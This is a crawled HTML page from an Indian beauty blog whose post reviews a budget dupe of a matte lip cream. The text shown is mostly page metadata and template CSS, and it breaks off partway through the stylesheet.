

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.budgetbelleza.com/2015/09/spotted-dupe-of-sleek-matte-me-lip.html
body_size: 45129
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='yrMiAbOCAOqZyP8OKHQyRpraL_8a-uLodOd0X1ZEk_s' name='google-site-verification'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700%7CNoto+Sans:400,400i,700%7CSacramento%7CBad+Script" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.budgetbelleza.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.budgetbelleza.com/2015/09/spotted-dupe-of-sleek-matte-me-lip.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Budget Belleza | Indian Beauty Blog | Makeup Looks | Product Reviews | Brands | Swatches - Atom" href="https://www.budgetbelleza.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Budget Belleza | Indian Beauty Blog | Makeup Looks | Product Reviews | Brands | Swatches - RSS" href="https://www.budgetbelleza.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Budget Belleza | Indian Beauty Blog | Makeup Looks | Product Reviews | Brands | Swatches - Atom" href="https://www.blogger.com/feeds/2096076600690406465/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Budget Belleza | Indian Beauty Blog | Makeup Looks | Product Reviews | Brands | Swatches - Atom" href="https://www.budgetbelleza.com/feeds/1686721962727388929/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2mWbq7vRi_29drX2absUB3MeBO2QwN62HDRaRpvDIXqJ2zUIV2M_7SQWMxMcySijg53xsO556za1kCMrUi788nQfVNWRyZcYGhlhdeMf5QwK2_AoNthQW-v0PYwb2kp1chH44nMlsC8k/s640/dgder.jpg' rel='image_src'/>
<meta content='https://www.budgetbelleza.com/2015/09/spotted-dupe-of-sleek-matte-me-lip.html' property='og:url'/>
<meta content='Spotted!! Dupe of Sleek Matte Me Lip Cream at dirt cheap Price: Incolor Matte Me Ultra Smooth Lip Cream: Review,Swatches,Price,LOTD' property='og:title'/>
<meta content='An Indian beauty blog about Fashion Makeup Product reviews Swatches and fun stuff' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2mWbq7vRi_29drX2absUB3MeBO2QwN62HDRaRpvDIXqJ2zUIV2M_7SQWMxMcySijg53xsO556za1kCMrUi788nQfVNWRyZcYGhlhdeMf5QwK2_AoNthQW-v0PYwb2kp1chH44nMlsC8k/w1200-h630-p-k-no-nu/dgder.jpg' property='og:image'/>
<title>
Spotted!! Dupe of Sleek Matte Me Lip Cream at dirt cheap Price: Incolor Matte Me Ultra Smooth Lip Cream: Review,Swatches,Price,LOTD - Budget Belleza | Indian Beauty Blog | Makeup Looks | Product Reviews | Brands | Swatches
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Spotted!! Dupe of Sleek Matte Me Lip Cream at dirt cheap Price: Incolor Matte Me Ultra Smooth Lip Cream: Review,Swatches,Price,LOTD' property='og:title'/>
<meta content='https://www.budgetbelleza.com/2015/09/spotted-dupe-of-sleek-matte-me-lip.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2mWbq7vRi_29drX2absUB3MeBO2QwN62HDRaRpvDIXqJ2zUIV2M_7SQWMxMcySijg53xsO556za1kCMrUi788nQfVNWRyZcYGhlhdeMf5QwK2_AoNthQW-v0PYwb2kp1chH44nMlsC8k/s640/dgder.jpg' property='og:image'/>
<meta content='Budget Belleza | Indian Beauty Blog | Makeup Looks | Product Reviews | Brands | Swatches' property='og:site_name'/>
<meta content='https://www.budgetbelleza.com/' name='twitter:domain'/>
<meta content='Spotted!! Dupe of Sleek Matte Me Lip Cream at dirt cheap Price: Incolor Matte Me Ultra Smooth Lip Cream: Review,Swatches,Price,LOTD' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2mWbq7vRi_29drX2absUB3MeBO2QwN62HDRaRpvDIXqJ2zUIV2M_7SQWMxMcySijg53xsO556za1kCMrUi788nQfVNWRyZcYGhlhdeMf5QwK2_AoNthQW-v0PYwb2kp1chH44nMlsC8k/s640/dgder.jpg' name='twitter:image'/>
<meta content='Spotted!! Dupe of Sleek Matte Me Lip Cream at dirt cheap Price: Incolor Matte Me Ultra Smooth Lip Cream: Review,Swatches,Price,LOTD' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Juliet
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Group description="Main Background Settings" selector="body">
<Variable name="mainbgcolor" description="Main Background Color" type="color" default="#ffffff" />
</Group>
<Group description="Header Background Settings" selector="body">
<Variable name="headbgcolor" description="Header Background" type="color" default="#ffffff" />
</Group>
<Group description="Main Settings" selector="body">
<Variable name="maincolor" description="Primary Color" type="color" default="#e8707c" />
<Variable name="textcolor" description="Primary Text Color" type="color" default="#434343" />
</Group>
<Group description="Footer Background Settings" selector="body">
<Variable name="footbgcolor" description="Footer Background" type="color" default="#ffffff" />
</Group>
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar, .post-author-widget, .post-author-social, .Attribution {   height:0px;   visibility:hidden;   display:none   }
.feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Playfair Display';
font-weight: 400;
color: #444;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh4Jqtk5js_lecoXYx2ZJo1wPPZzYFl7I8Bt9Tr6n4hnS8kqIQvMeUPrvYV0NEdW39fKhHjdJdjqZNE7S4gZlke0NjcoM2lXE5YXjOH4dDfAMtq1DzHcRcuRvzrTwBdbpKAEbjfALO5Cuo/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0nJ4htcZZma1TQqMAwAg2AChcYd1sZpSdMMbTbrVaAkuEnqc32_t_2Y-1JWvn0mCQTIYe9ie59vs-qNap9d3ePcPcX3plSrygBY5fnOVIl06aUEshyphenhyphenzUKRS9FLkQFsbyjMGKWFHygHhA/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
img {
max-width: 100%;
vertical-align: middle;
border: 0;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-border {
border: 0;
}
.status-msg-body {
color: #434343;
letter-spacing: 0px;
font-weight: 400;
background: #f9f9f9;
border: 1px solid #f5f5f5;
}
* {
outline: 0;
transition: all .2s ease;
-webkit-transition: all .2s ease;
-moz-transition: all .2s ease;
-o-transition: all .2s ease;
box-sizing: border-box;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family:'Noto Sans', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background-color:#ffffff;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgGKG5h6XloOCg67D9ijvu4aWZ9Vu5beR6tf6q_vYalfqetvM2eeK9dRvGyBzYEjv73TbwwdJQUcV40sZ7dALro34jV9GKn37-nzhJ4TR6GNd4_7Nu05MTTV1fy_ElX2PQ6S1qdFGHTAO7F/s1600/New-bg.png);
background-position: center top;
background-repeat: no-repeat;
background-size:100%;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto;box-shadow:0 0 5px RGBA(0, 0, 0, 0)}
.row{width:1120px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 30px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 67%;
max-width: 750px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Header Css ######################### */
#header-wrapper {
text-align: center;
padding:0;
}
#header {
padding: 130px 0px 30px;
}
#header-inner {
text-align: center;
display: inline-block;
}
#header h1 {
color: #e8707c;
margin: 0;
font-size: 77px;
line-height: 1.4em;
text-transform: capitalize;
font-weight: 700;
font-style: italic;
letter-spacing: 0px;
text-shadow: 5px 5px 0 rgba(206, 0, 0, 0.11);
font-family:'Sacramento', cursive;
}
#header .description {
letter-spacing: 1px;
text-transform: lowercase;
font-family: 'Bad Script', cursive;
font-size: 18px;
font-weight: 400;
}
#header img {
margin: 15px auto 0;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:45px;
}
ul#nav1 {
list-style: none;
margin: 0;
padding: 0;
text-align: center;
}
#menu .widget {
display: none;
}
#menu {
height: 45px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
}
.menu-wrap {
margin:0 auto;
position: relative;
border-top: 1px dashed #e8707c;
border-bottom: 1px dashed #e8707c;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
color: #e8707c
}
#menu ul > li > a {
color: #000;
font-size: 16px;
line-height: 45px;
display: inline-block;
text-transform: capitalize;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family: Bad Script;
font-weight: bold;
}
#menu ul > li:first-child > a {
padding-left: 0;
}
#menu ul > li > ul > li:first-child > a:before, #menu ul > li > ul > li > ul > li:first-child > a:before {
display:none;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
-webkit-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
-moz-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
webkit-transform: translate3d(-11px, 0, 0);
transform: translate3d(-11px, 0, 0);
-webkit-animation-duration: .5s;
animation-duration: .5s;
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #e5e5e5;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #e5e5e5;
}
#menu ul > li > ul > li:hover {
background-color: rgba(255, 255, 255, 0.03)
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #434343;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
/* ######## Sidebar Css ######################### */
.sidebar {
border: 1px solid #eaeaea;
background: #f7f7f7;
}
.sidebar .widget {
position: relative;
margin-bottom:10px;
}
.sidebar h2 {
color: #2b2b2b;
font-size: 14px;
padding: 18px 30px;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: Uppercase;
position: relative;
text-align: center;
}
.sidebar h2:after {
content: "";
position: absolute;
bottom: 5px;
left: 0;
right: 0;
margin-left: auto;
margin-right: auto;
width: 12%;
height: 2px;
background-color: #e8707c;
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
padding:0;
}
#sidebar .widget-content {
padding: 10px 15px 10px;
}
/* ######## Post Css ######################### */
article {
padding: 0;
}
.post-outer {
padding: 0 0 20px 0;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
background: #ffffff;
}
.index .post, .archive .post {
border-bottom: 2px solid #e2e2e2;
}
.post-index-head {
text-align: center;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiTMXafPRZfNo2ZVGSCMns6UyPpIH_CK1y_IQj_7zLdK6TN2jn2YzVRHx5_FG_98AFD7qkleCRYHXEfclTEu1VetcvY-NszMAf5pEskZNyq7YJnkfr8ruuQklDeq11ZeNG4BKaSDbHytWc/s320/headline-bottom-straight.png) no-repeat scroll 50% 100% transparent;
padding-bottom: 20px;
}
.inline-ad {
margin: 0;
}
.post h2 {
margin-bottom: 12px;
line-height: 37px;
font-size: 32px;
font-weight: 300;
}
.post h2 a {
color: #434343;
letter-spacing: 1.5px;
}
.post h2 {
margin: 0 0 10px;
padding: 0;
}
.retitle h2 {
margin: 8px 0 15px;
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing:border-box;
}
.block-image {
float: none;
width: 100%;
height: 380px;
margin: 0 auto;
position: relative;
}
.block-image .thumb {
width: 100%;
height: 380px;
position: relative;
display: block;
overflow: hidden;
}
.block-image .post-thumb {
width: 100%;
height: 380px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.date-header-post {
color: #676767;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-header {
padding: 10px;
}
.item .post-header {
text-align:center;
}
#meta-post {
letter-spacing: 1px;
color: #888;
}
#meta-post a {
color: #888;
}
#meta-post .post-comment-link {
}
.index .post-labels, .archive .post-labels {
display: inline-block;
vertical-align: middle;
}
.index .post-labels .label-title, .archive .post-labels .label-title {
color: #e8707c;
padding: 3px 8px;
font-size: 13px;
}
.index .post-labels a, .archive .post-labels a {
color: #434343;
padding: 0 8px;
font-size: 14px;
font-weight:bold;
font-family:Bad Script;
}
.item .label-head .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #e8707c;
}
.item .label-head a {
color: #434343;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a, .post-meta i {
color: #CBCBCB;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
color: #919191;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 16px;
line-height: 31px;
text-align:center;
}
.post-body img {
max-width: 100%;
position: relative;
margin:10px auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.date-header-post .read-wrap {
text-align:center;
margin-bottom:10px;
}
.date-header-post .read-more {
padding: 13px 24px !important;
display: inline-block;
vertical-align: middle;
margin: 10px 0 0;
font-size: 20px;
border-radius: 0px;
color: #434343;
font-weight: bold;
font-family: Bad Script;
}
.read-more:hover {
color:#e8707c;
}
.share-post-span {
display: inline-block;
padding: 5px 0px 5px;
text-transform: uppercase;
position: relative;
float:right;
}
.share-post-span .share-art {
display: inline-block;
padding: 0;
padding-top: 0;
font-size: 14px;
font-weight: 400;
text-transform: capitalize;
}
.share-post-span .share-art a {
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
}
.share-post-span .share-art .fac-art{color:#3b5998}
.share-post-span .share-art .fac-art:hover{color:rgba(49,77,145,0.7)}
.share-post-span .share-art .twi-art{color:#00acee}
.share-post-span .share-art .twi-art:hover{color:rgba(7,190,237,0.7)}
.share-post-span .share-art .goo-art{color:#db4a39}
.share-post-span .share-art .goo-art:hover{color:rgba(221,75,56,0.7)}
.share-post-span .share-art .pin-art{color:#CA2127}
.share-post-span .share-art .pin-art:hover{color:rgba(202,33,39,0.7)}
.comment-link {
white-space: normal;
}
.item #blog-pager {
display: none;
height: 0;
opacity: 0;
visibility: hidden;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
}
.index .blog-pager,
.index #blog-pager {
display: block
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 15px 0 5px;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #fff;
background-color: #434343;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
background-color: #e8707c
}
.showpageOf {
display: none;
font-size: 0
}
.showpagePoint {
color: #fff;
background-color: #e8707c;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#e8707c;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#434343;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 700;
letter-spacing: 1px;
font-size: 13px;
color:#maincolor;
font-family:Bad Script;
}
#post-pager a span {
text-transform:capitalize;
font-family: 'Playfair Display';
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer {
padding: 0 10px;
}
.item .post-footer .share-box {
position: relative;
padding:10px 0;
}
.item .post-footer .share-title {
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 18px;
font-weight: bold;
position: relative;
top: 2px;
font-family: Bad Script;
}
.item .post-footer .share-art {
display: inline-block;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.item .post-footer .share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #e8707c;
}
.item .post-footer .share-art a:hover{color:#fff}
.item .post-footer .share-art .fac-art:hover{background:#3b5998}
.item .post-footer .share-art .twi-art:hover{background:#00acee}
.item .post-footer .share-art .goo-art:hover{background:#db4a39}
.item .post-footer .share-art .pin-art:hover{background:#CA2127}
.item .post-footer .share-art .lin-art:hover{background:#0077B5}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
}
#related-posts .related-text {
display: none;
}
.related li{width:32%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 2%;padding:0}
.related li:first-child,.related li:nth-child(4){margin-left:0}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 120px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 120px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 15px;
line-height: 1.35em;
padding: 10px 5px 10px 0;
font-weight: 400;
color: #010101;
display: block;
}
.related-title a:hover {
color: #777;
text-decoration: underline;
}
/* ######## Comment Form Widget ######################### */
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments{
clear:both;
margin-top:10px;
margin-bottom:0;
padding: 10px;
background: #fff;
box-sizing: border-box;
}
.comments h4{
color: #333333;
border-bottom: 1px solid #e8707c;
font-size: 18px;
padding:0 0 10px;
letter-spacing: 1.5px;
text-transform: capitalize;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 18px;
color: #000;
top: 0px;
right: 0px;
padding: 0;
position: absolute;
}
.comments .comments-content{
font-size:13px;
margin-bottom:8px;
padding: 0 15px;
}
.comments .comments-content .comment-thread ol{
text-align:left;
margin:13px 0;
padding:0
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border-left:2px solid #ddd;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background:#fff;
padding:15px;
margin:0
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
border: 1px solid #f6b2ca;
color: #282828;
font-size: 11px;
padding: 2px 5px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Instagram Css ######################### */
.insta-wrap {
padding: 10px 0 20px;
text-align: center;
}
.insta-wrap h2 {
display:none;
}
.instag ul.thumbnails > li {
width: 32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity: .8;
}
.instag ul li {
margin: 0;
padding-bottom: 0;
border-bottom: none;
}
#instafeed {
width: 100%;
display: block;
margin: 0;
padding: 0;
line-height: 0
}
#instafeed img {
height: auto;
width: 100%
}
#instafeed a {
padding: 0;
margin: 0;
display: inline-block;
position: relative
}
#instafeed a:before {
content: "";
position: absolute;
top: 0;
right: 0;
bottom: 0;
height: 100%;
width: 100%;
left: 0;
background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(rgba(255, 255, 255, .15)), to(rgba(0, 0, 0, .25))), -webkit-gradient(linear, left top, right bottom, color-stop(0, rgba(255, 255, 255, 0)), color-stop(0.5, rgba(255, 255, 255, .1)), color-stop(0.501, rgba(255, 255, 255, 0)), color-stop(1, rgba(255, 255, 255, 0)));
